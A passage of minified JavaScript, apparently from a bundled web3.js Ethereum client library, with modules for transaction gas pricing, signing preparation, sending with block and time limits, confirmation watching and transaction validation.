t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionGasPricing=function(e,t,r){return n(this,void 0,void 0,(function*(){const d=(0,u.getTransactionType)(e,t);if(!(0,o.isNullish)(d)){if(d.startsWith("-"))throw new s.UnsupportedTransactionTypeError(d);if(Number(d)<0||Number(d)>127)throw new s.UnsupportedTransactionTypeError(d);if((0,o.isNullish)(e.gasPrice)&&("0x0"===d||"0x1"===d))return{gasPrice:yield(0,c.getGasPrice)(t,r),maxPriorityFeePerGas:void 0,maxFeePerGas:void 0};if("0x2"===d)return Object.assign({gasPrice:void 0},yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n,u,d,l;const h=yield(0,c.getBlock)(t,t.defaultBlock,!1,i.ETH_DATA_FORMAT);if((0,o.isNullish)(h.baseFeePerGas))throw new s.Eip1559NotSupportedError;let f;if((0,o.isNullish)(e.gasPrice)&&BigInt(h.baseFeePerGas)===BigInt(0)&&(f=yield(0,c.getGasPrice)(t,r)),!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(f)){const t=(0,a.format)({format:"uint"},null!==(n=e.gasPrice)&&void 0!==n?n:f,r);return{maxPriorityFeePerGas:t,maxFeePerGas:t}}return{maxPriorityFeePerGas:(0,a.format)({format:"uint"},null!==(u=e.maxPriorityFeePerGas)&&void 0!==u?u:t.defaultMaxPriorityFeePerGas,r),maxFeePerGas:(0,a.format)({format:"uint"},null!==(d=e.maxFeePerGas)&&void 0!==d?d:BigInt(h.baseFeePerGas)*BigInt(2)+BigInt(null!==(l=e.maxPriorityFeePerGas)&&void 0!==l?l:t.defaultMaxPriorityFeePerGas),r)}}))}(e,t,r))}}))};const i=r(7797),o=r(7244),s=r(1633),a=r(6825),c=r(897),u=r(2113)},6393:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.prepareTransactionForSigning=void 0;const i=r(7797),o=r(6825),s=r(2054),a=r(7244),c=r(5800),u=r(269),d=r(2113);t.prepareTransactionForSigning=(e,t,r,...l)=>n(void 0,[e,t,r,...l],void 0,(function*(e,t,r,n=!1,l=!0){const h=yield(0,d.transactionBuilder)({transaction:e,web3Context:t,privateKey:r,fillGasPrice:n,fillGasLimit:l}),f=(0,u.formatTransaction)(h,i.ETH_DATA_FORMAT,{transactionSchema:t.config.customTransactionSchema});return(0,c.validateTransactionForSigning)(f,void 0,{transactionSchema:t.config.customTransactionSchema}),s.TransactionFactory.fromTxData((e=>{var t,r;return Object.assign(Object.assign({},e),{nonce:e.nonce,gasPrice:e.gasPrice,gasLimit:null!==(t=e.gasLimit)&&void 0!==t?t:e.gas,to:e.to,value:e.value,data:null!==(r=e.data)&&void 0!==r?r:e.input,type:e.type,chainId:e.chainId,accessList:e.accessList,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})})(f),((e,t)=>{var r,n,i,c,u,d,l,h,f,p,m,g,y,v,b,E,_,A;let T;if(((0,a.isNullish)(e.chain)||(0,a.isNullish)(e.hardfork))&&(0,a.isNullish)(e.common))t.defaultCommon?(T=Object.assign({},t.defaultCommon),(0,a.isNullish)(T.hardfork)&&(T.hardfork=null!==(r=e.hardfork)&&void 0!==r?r:t.defaultHardfork),(0,a.isNullish)(T.baseChain)&&(T.baseChain=t.defaultChain)):T=s.Common.custom({name:"custom-network",chainId:(0,o.toNumber)(e.chainId),networkId:(0,a.isNullish)(e.networkId)?void 0:(0,o.toNumber)(e.networkId),defaultHardfork:null!==(n=e.hardfork)&&void 0!==n?n:t.defaultHardfork},{baseChain:t.defaultChain});else{const r=null!==(d=null!==(u=null===(c=null===(i=null==e?void 0:e.common)||void 0===i?void 0:i.customChain)||void 0===c?void 0:c.name)&&void 0!==u?u:e.chain)&&void 0!==d?d:"custom-network",n=(0,o.toNumber)(null!==(f=null===(h=null===(l=null==e?void 0:e.common)||void 0===l?void 0:l.customChain)||void 0===h?void 0:h.chainId)&&void 0!==f?f:null==e?void 0:e.chainId),a=(0,o.toNumber)(null!==(g=null===(m=null===(p=null==e?void 0:e.common)||void 0===p?void 0:p.customChain)||void 0===m?void 0:m.networkId)&&void 0!==g?g:null==e?void 0:e.networkId),w=null!==(b=null!==(v=null===(y=null==e?void 0:e.common)||void 0===y?void 0:y.hardfork)&&void 0!==v?v:null==e?void 0:e.hardfork)&&void 0!==b?b:t.defaultHardfork,I=null!==(A=null!==(_=null===(E=e.common)||void 0===E?void 0:E.baseChain)&&void 0!==_?_:e.chain)&&void 0!==A?A:t.defaultChain;n&&a&&r&&(T=s.Common.custom({name:r,chainId:n,networkId:a,defaultHardfork:w},{baseChain:I}))}return{common:T}})(f,t))}))},2704:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.rejectIfBlockTimeout=function(e,t){return n(this,void 0,void 0,(function*(){var r,i;const{provider:u}=e.requestManager;let d;const l=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT);return d=(null===(i=(r=u).supportsSubscriptions)||void 0===i?void 0:i.call(r))&&e.enableExperimentalFeatures.useSubscriptionWhenCheckingBlockTimeout?yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n;let i,s,a=!0;function u(n,i){i&&console.warn("error happened at subscription. So revert to polling...",i),s.clean(),a=!1;const[o,u]=c(e,t,r);s.clean=u.clean,o.catch((e=>n(e)))}try{i=yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.subscribe("newHeads"),s={clean:()=>{var t;i.id&&(null===(t=e.subscriptionManager)||void 0===t||t.removeSubscription(i).then((()=>{})).catch((()=>{})))}}}catch(n){return c(e,t,r)}return[new Promise(((n,s)=>{try{i.on("data",(n=>{if(a=!1,!(null==n?void 0:n.number))return;const i=Number(BigInt(n.number)-BigInt(t));i>=e.transactionBlockTimeout&&s(new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r}))})),i.on("error",(e=>{u(s,e)}))}catch(e){u(s,e)}setTimeout((()=>{a&&u(s)}),1e3*e.blockHeaderTimeout)})),s]}))}(e,l,t):c(e,l,t),d}))};const i=r(6825),o=r(1633),s=r(9190),a=r(897);function c(e,t,r){const c=e.transactionPollingInterval,[u,d]=(0,i.rejectIfConditionAtInterval)((()=>n(this,void 0,void 0,(function*(){let n;try{n=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT)}catch(e){return void console.warn("An error happen while trying to get the block number",e)}const i=n-t;if(i>=e.transactionBlockTimeout)return new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r})}))),c);return[d,{clean:()=>{clearInterval(u)}}]}},5517:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=void 0;const i=r(7797),o=r(7244),s=r(1633),a=r(8994),c=r(3541),u=r(3710),d=r(2344),l=r(9190),h=r(6179),f=r(2801),p=r(8096);t.SendTxHelper=class{constructor({options:e,web3Context:t,promiEvent:r,returnFormat:n}){this.options={checkRevertBeforeSending:!0},this.options=e,this.web3Context=t,this.promiEvent=r,this.returnFormat=n}getReceiptWithEvents(e){var t,r;const n=Object.assign({},null!=e?e:{});if((null===(t=this.options)||void 0===t?void 0:t.contractAbi)&&n.logs&&n.logs.length>0){n.events={};for(const e of n.logs){const t=(0,p.decodeEventABI)(l.ALL_EVENTS_ABI,e,null===(r=this.options)||void 0===r?void 0:r.contractAbi,this.returnFormat);t.event&&(n.events[t.event]=t)}}return n}checkRevertBeforeSending(e){return n(this,void 0,void 0,(function*(){if(!1!==this.options.checkRevertBeforeSending){let t=e;(0,o.isNullish)(e.data)&&(0,o.isNullish)(e.input)&&(0,o.isNullish)(e.gas)&&(t=Object.assign(Object.assign({},e),{gas:21e3}));const r=yield(0,f.getRevertReason)(this.web3Context,t,this.options.contractAbi);if(void 0!==r)throw yield(0,h.getTransactionError)(this.web3Context,e,void 0,void 0,this.options.contractAbi,r)}}))}emitSending(e){this.promiEvent.listenerCount("sending")>0&&this.promiEvent.emit("sending",e)}populateGasPrice(e){return n(this,arguments,void 0,(function*({transactionFormatted:e,transaction:t}){var r;let n=e;return this.web3Context.config.ignoreGasPricing||(null===(r=this.options)||void 0===r?void 0:r.ignoreGasPricing)||!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(t.maxPriorityFeePerGas)&&!(0,o.isNullish)(t.maxFeePerGas)||(n=Object.assign(Object.assign({},e),yield(0,c.getTransactionGasPricing)(e,this.web3Context,i.ETH_DATA_FORMAT))),n}))}signAndSend(e){return n(this,arguments,void 0,(function*({wallet:e,tx:t}){if(e){const r=yield e.signTransaction(t);return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendRawTransaction(this.web3Context.requestManager,r.rawTransaction)}))),r.transactionHash)}return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendTransaction(this.web3Context.requestManager,t)}))))}))}emitSent(e){this.promiEvent.listenerCount("sent")>0&&this.promiEvent.emit("sent",e)}emitTransactionHash(e){this.promiEvent.listenerCount("transactionHash")>0&&this.promiEvent.emit("transactionHash",e)}emitReceipt(e){this.promiEvent.listenerCount("receipt")>0&&this.promiEvent.emit("receipt",e)}handleError(e){return n(this,arguments,void 0,(function*({error:e,tx:t}){var r;let n=e;return n instanceof s.ContractExecutionError&&this.web3Context.handleRevert&&(n=yield(0,h.getTransactionError)(this.web3Context,t,void 0,void 0,null===(r=this.options)||void 0===r?void 0:r.contractAbi)),(n instanceof s.InvalidResponseError||n instanceof s.ContractExecutionError||n instanceof s.TransactionRevertWithCustomError||n instanceof s.TransactionRevertedWithoutReasonError||n instanceof s.TransactionRevertInstructionError||n instanceof s.TransactionPollingTimeoutError)&&this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",n),n}))}emitConfirmation({receipt:e,transactionHash:t,customTransactionReceiptSchema:r}){this.promiEvent.listenerCount("confirmation")>0&&(0,d.watchTransactionForConfirmations)(this.web3Context,this.promiEvent,e,t,this.returnFormat,r)}handleResolve(e){return n(this,arguments,void 0,(function*({receipt:e,tx:t}){var r,n,i;if(null===(r=this.options)||void 0===r?void 0:r.transactionResolver)return null===(n=this.options)||void 0===n?void 0:n.transactionResolver(e);if(e.status===BigInt(0)){const r=yield(0,h.getTransactionError)(this.web3Context,t,e,void 0,null===(i=this.options)||void 0===i?void 0:i.contractAbi);throw this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",r),r}return e}))}}},2113:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.transactionBuilder=t.getTransactionType=t.getTransactionNonce=t.getTransactionFromOrToAttr=void 0,t.defaultTransactionBuilder=m;const i=r(7797),o=r(2054),s=r(3231),a=r(7244),c=r(1633),u=r(6825),d=r(9190),l=r(897),h=r(3392),f=r(9375),p=r(3541);function m(e){return n(this,void 0,void 0,(function*(){var r,n;let o=(0,u.format)(f.transactionSchema,e.transaction,e.web3Context.defaultReturnFormat);if((0,a.isNullish)(o.from)&&(o.from=(0,t.getTransactionFromOrToAttr)("from",e.web3Context,void 0,e.privateKey)),(0,a.isNullish)(o.nonce)&&(o.nonce=yield(0,t.getTransactionNonce)(e.web3Context,o.from,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.value)&&(o.value="0x0"),(0,a.isNullish)(o.data))(0,a.isNullish)(o.input)?o.input="0x":o.input.startsWith("0x")||(o.input=`0x${o.input}`);else{if(!(0,a.isNullish)(o.input)&&o.data!==o.input)throw new c.TransactionDataAndInputError({data:(0,u.bytesToHex)(o.data),input:(0,u.bytesToHex)(o.input)});o.data.startsWith("0x")||(o.data=`0x${o.data}`)}if((0,a.isNullish)(o.common)){if(e.web3Context.defaultCommon){const t=e.web3Context.defaultCommon,r=t.customChain.chainId,n=t.customChain.networkId,i=t.customChain.name;o.common=Object.assign(Object.assign({},t),{customChain:{chainId:r,networkId:n,name:i}})}(0,a.isNullish)(o.chain)&&(o.chain=e.web3Context.defaultChain),(0,a.isNullish)(o.hardfork)&&(o.hardfork=e.web3Context.defaultHardfork)}if((0,a.isNullish)(o.chainId)&&(0,a.isNullish)(null===(r=o.common)||void 0===r?void 0:r.customChain.chainId)&&(o.chainId=yield(0,l.getChainId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.networkId)&&(o.networkId=null!==(n=e.web3Context.defaultNetworkId)&&void 0!==n?n:yield(0,s.getId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.gasLimit)&&!(0,a.isNullish)(o.gas)&&(o.gasLimit=o.gas),o.type=(0,t.getTransactionType)(o,e.web3Context),!(0,a.isNullish)(o.accessList)||"0x1"!==o.type&&"0x2"!==o.type||(o.accessList=[]),e.fillGasPrice&&(o=Object.assign(Object.assign({},o),yield(0,p.getTransactionGasPricing)(o,e.web3Context,i.ETH_DATA_FORMAT))),(0,a.isNullish)(o.gas)&&(0,a.isNullish)(o.gasLimit)&&e.fillGasLimit){const t=yield(0,l.estimateGas)(e.web3Context,o,"latest",i.ETH_DATA_FORMAT);o=Object.assign(Object.assign({},o),{gas:(0,u.format)({format:"uint"},t,i.ETH_DATA_FORMAT)})}return o}))}t.getTransactionFromOrToAttr=(e,t,r,n)=>{if(void 0!==r&&e in r&&void 0!==r[e]){if("string"==typeof r[e]&&(0,a.isAddress)(r[e]))return r[e];if(!(0,a.isHexStrict)(r[e])&&(0,a.isNumber)(r[e])){if(t.wallet){const n=t.wallet.get((0,u.format)({format:"uint"},r[e],d.NUMBER_DATA_FORMAT));if(!(0,a.isNullish)(n))return n.address;throw new c.LocalWalletNotAvailableError}throw new c.LocalWalletNotAvailableError}throw"from"===e?new c.InvalidTransactionWithSender(r.from):new c.InvalidTransactionWithReceiver(r.to)}if("from"===e){if(!(0,a.isNullish)(n))return(0,o.privateKeyToAddress)(n);if(!(0,a.isNullish)(t.defaultAccount))return t.defaultAccount}},t.getTransactionNonce=(e,t,...r)=>n(void 0,[e,t,...r],void 0,(function*(e,t,r=e.defaultReturnFormat){if((0,a.isNullish)(t))throw new c.UnableToPopulateNonceError;return(0,l.getTransactionCount)(e,t,e.defaultBlock,r)})),t.getTransactionType=(e,t)=>{const r=(0,h.detectTransactionType)(e,t);return(0,a.isNullish)(r)?(0,a.isNullish)(t.defaultTransactionType)?void 0:(0,u.format)({format:"uint"},t.defaultTransactionType,i.ETH_DATA_FORMAT):r},t.transactionBuilder=e=>n(void 0,void 0,void 0,(function*(){var t;return(null!==(t=e.web3Context.transactionBuilder)&&void 0!==t?t:m)(Object.assign(Object.assign({},e),{transaction:e.transaction}))}))},3710:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.trySendTransaction=function(e,t,r){return n(this,void 0,void 0,(function*(){const[n,a]=(0,i.rejectIfTimeout)(e.transactionSendTimeout,new o.TransactionSendTimeoutError({numberOfSeconds:e.transactionSendTimeout/1e3,transactionHash:r})),[c,u]=yield(0,s.rejectIfBlockTimeout)(e,r);try{return yield Promise.race([t(),a,c])}finally{clearTimeout(n),u.clean()}}))};const i=r(6825),o=r(1633),s=r(2704)},940:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.waitForTransactionReceipt=function(e,t,r,c){return n(this,void 0,void 0,(function*(){var u;const d=null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval,[l,h]=(0,o.pollTillDefinedAndReturnIntervalId)((()=>n(this,void 0,void 0,(function*(){try{return(null!=c?c:a.getTransactionReceipt)(e,t,r)}catch(e){return void console.warn("An error happen while trying to get the transaction receipt",e)}}))),d),[f,p]=(0,o.rejectIfTimeout)(e.transactionPollingTimeout,new i.TransactionPollingTimeoutError({numberOfSeconds:e.transactionPollingTimeout/1e3,transactionHash:t})),[m,g]=yield(0,s.rejectIfBlockTimeout)(e,t);try{return yield Promise.race([l,p,m])}finally{f&&clearTimeout(f),h&&clearInterval(h),g.clean()}}))};const i=r(1633),o=r(6825),s=r(2704),a=r(897)},6805:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionByPolling=void 0;const i=r(6825),o=r(8994),s=r(9375);t.watchTransactionByPolling=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{var u;let d=1;const l=setInterval((()=>{n(void 0,void 0,void 0,(function*(){if(d>=e.transactionConfirmationBlocks)return void clearInterval(l);const n=yield o.ethRpcMethods.getBlockByNumber(e.requestManager,(0,i.numberToHex)(BigInt(t.blockNumber)+BigInt(d)),!1);(null==n?void 0:n.hash)&&(d+=1,r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},d,c),receipt:(0,i.format)(null!=a?a:s.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},n.hash,c)}))}))}),null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval)}},8205:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionBySubscription=void 0;const i=r(6825),o=r(9375),s=r(6805);t.watchTransactionBySubscription=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{let u,d=!0;setImmediate((()=>{var l;null===(l=e.subscriptionManager)||void 0===l||l.subscribe("newHeads").then((l=>{l.on("data",(s=>n(void 0,void 0,void 0,(function*(){var n;if(d=!1,!(null==s?void 0:s.number)||u===(null==s?void 0:s.parentHash))return;u=null==s?void 0:s.parentHash;const h=BigInt(s.number)-BigInt(t.blockNumber)+BigInt(1);r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},h,c),receipt:(0,i.format)(null!=a?a:o.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},s.parentHash,c)}),h>=e.transactionConfirmationBlocks&&(yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l))})))),l.on("error",(()=>n(void 0,void 0,void 0,(function*(){var n;yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l),d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})}))))})).catch((()=>{d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,customTransactionReceiptSchema:a,transactionPromiEvent:r,returnFormat:c})}))})),setTimeout((()=>{d&&(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,returnFormat:c})}),1e3*e.blockHeaderTimeout)}},2344:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionForConfirmations=function(e,t,r,u,d,l){if((0,i.isNullish)(r)||(0,i.isNullish)(r.blockHash))throw new o.TransactionMissingReceiptOrBlockHashError({receipt:r,blockHash:(0,n.format)({format:"bytes32"},null==r?void 0:r.blockHash,d),transactionHash:(0,n.format)({format:"bytes32"},u,d)});if(!r.blockNumber)throw new o.TransactionReceiptMissingBlockNumberError({receipt:r});t.emit("confirmation",{confirmations:(0,n.format)({format:"uint"},1,d),receipt:(0,n.format)(null!=l?l:s.transactionReceiptSchema,r,d),latestBlockHash:(0,n.format)({format:"bytes32"},r.blockHash,d)});const h=e.requestManager.provider;h&&"supportsSubscriptions"in h&&h.supportsSubscriptions()?(0,c.watchTransactionBySubscription)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d}):(0,a.watchTransactionByPolling)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d})};const n=r(6825),i=r(7244),o=r(1633),s=r(9375),a=r(6805),c=r(8205)},5800:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateTransactionForSigning=t.validateGas=t.validateFeeMarketGas=t.validateLegacyGas=t.validateHardfork=t.validateBaseChain=t.validateChainInfo=t.validateCustomChainInfo=void 0,t.isBaseTransaction=a,t.isAccessListEntry=c,t.isAccessList=u,t.isTransaction1559Unsigned=d,t.isTransaction2930Unsigned=l,t.isTransactionLegacyUnsigned=h,t.isTransactionWithSender=f,t.validateTransactionWithSender=function(e){if(!f(e))throw new o.InvalidTransactionWithSender(e)},t.isTransactionCall=p,t.validateTransactionCall=function(e){if(!p(e))throw new o.InvalidTransactionCall(e)};const n=r(7797),i=r(7244),o=r(1633),s=r(269);function a(e){return!(!(0,i.isNullish)(e.to)&&!(0,i.isAddress)(e.to)||!(0,i.isHexStrict)(e.type)&&!(0,i.isNullish)(e.type)&&2!==e.type.length||!(0,i.isHexStrict)(e.nonce)||!(0,i.isHexStrict)(e.gas)||!(0,i.isHexStrict)(e.value)||!(0,i.isHexStrict)(e.input)||e.chainId&&!(0,i.isHexStrict)(e.chainId))}function c(e){return!(!(0,i.isNullish)(e.address)&&!(0,i.isAddress)(e.address)||!(0,i.isNullish)(e.storageKeys)&&!e.storageKeys.every((e=>(0,i.isHexString32Bytes)(e))))}function u(e){return!(!Array.isArray(e)||!e.every((e=>c(e))))}function d(e){return!!(a(e)&&(0,i.isHexStrict)(e.maxFeePerGas)&&(0,i.isHexStrict)(e.maxPriorityFeePerGas)&&u(e.accessList))}function l(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)&&!!u(e.accessList)}function h(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)}function f(e){return!!(0,i.isAddress)(e.from)&&!!a(e)&&!!(d(e)||l(e)||h(e))}function p(e){return!(!(0,i.isNullish)(e.from)&&!(0,i.isAddress)(e.from)||!(0,i.isAddress)(e.to)||!(0,i.isNullish)(e.gas)&&!(0,i.isHexStrict)(e.gas)||!(0,i.isNullish)(e.gasPrice)&&!(0,i.isHexStrict)(e.gasPrice)||!(0,i.isNullish)(e.value)&&!(0,i.isHexStrict)(e.value)||!(0,i.isNullish)(e.data)&&!(0,i.isHexStrict)(e.data)||!(0,i.isNullish)(e.input)&&!(0,i.isHexStrict)(e.input)||!(0,i.isNullish)(e.type)||d(e)||l(e))}t.validateCustomChainInfo=e=>{if(!(0,i.isNullish)(e.common)){if((0,i.isNullish)(e.common.customChain))throw new o.MissingCustomChainError;if((0,i.isNullish)(e.common.customChain.chainId))throw new o.MissingCustomChainIdError;if(!(0,i.isNullish)(e.chainId)&&e.chainId!==e.common.customChain.chainId)throw new o.ChainIdMismatchError({txChainId:e.chainId,customChainId:e.common.customChain.chainId})}},t.validateChainInfo=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.chain)&&!(0,i.isNullish)(e.hardfork))throw new o.CommonOrChainAndHardforkError;if(!(0,i.isNullish)(e.chain)&&(0,i.isNullish)(e.hardfork)||!(0,i.isNullish)(e.hardfork)&&(0,i.isNullish)(e.chain))throw new o.MissingChainOrHardforkError({chain:e.chain,hardfork:e.hardfork})},t.validateBaseChain=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.baseChain)&&!(0,i.isNullish)(e.chain)&&e.chain!==e.common.baseChain)throw new o.ChainMismatchError({txChain:e.chain,baseChain:e.common.baseChain})},t.validateHardfork=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.hardfork)&&!(0,i.isNullish)(e.hardfork)&&e.hardfork!==e.common.hardfork)throw new o.HardforkMismatchError({txHardfork:e.hardfork,commonHardfork:e.common.hardfork})},t.validateLegacyGas=e=>{if((0,i.isNullish)(e.gas)||!(0,i.isUInt)(e.gas)||(0,i.isNullish)(e.gasPrice)||!(0,i.isUInt)(e.gasPrice))throw new o.InvalidGasOrGasPrice({gas:e.gas,gasPrice:e.gasPrice});if(!(0,i.isNullish)(e.maxFeePerGas)||!(0,i.isNullish)(e.maxPriorityFeePerGas))throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas})},t.validateFeeMarketGas=e=>{if(!(0,i.isNullish)(e.gasPrice)&&"0x2"===e.type)throw new o.Eip1559GasPriceError(e.gasPrice);if("0x0"===e.type||"0x1"===e.type)throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas});if((0,i.isNullish)(e.maxFeePerGas)||!(0,i.isUInt)(e.maxFeePerGas)||(0,i.isNullish)(e.maxPriorityFeePerGas)||!(0,i.isUInt)(e.maxPriorityFeePerGas))throw new o.InvalidMaxPriorityFeePerGasOrMaxFeePerGas({maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})},t.validateGas=e=>{const r=!(0,i.isNullish)(e.gas)||!(0,i.isNullish)(e.gasLimit),n=r&&!(0,i.isNullish)(e.gasPrice),s=r&&!(0,i.isNullish)(e.maxPriorityFeePerGas)&&!(0,i.isNullish)(e.maxFeePerGas);if(!n&&!s)throw new o.MissingGasError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});if(n&&s)throw new o.TransactionGasMismatchError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});(n?t.validateLegacyGas:t.validateFeeMarketGas)(e),(!(0,i.isNullish)(e.type)&&e.type>"0x1"?t.validateFeeMarketGas:t.validateLegacyGas)(e)},t.validateTransactionForSigning=(e,r,a={transactionSchema:void 0})=>{if(!(0,i.isNullish)(r))return void r(e);if("object"!=typeof e||(0,i.isNullish)(e))throw new o.InvalidTransactionObjectError(e);(0,t.validateCustomChainInfo)(e),(0,t.validateChainInfo)(e),(0,t.validateBaseChain)(e),(0,t.validateHardfork)(e);const c=(0,s.formatTransaction)(e,n.ETH_DATA_FORMAT,{transactionSchema:a.transactionSchema});if((0,t.validateGas)(c),(0,i.isNullish)(c.nonce)||(0,i.isNullish)(c.chainId)||c.nonce.startsWith("-")||c.chainId.startsWith("-"))throw new o.InvalidNonceOrChainIdError({nonce:e.nonce,chainId:e.chainId})}},1128:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return 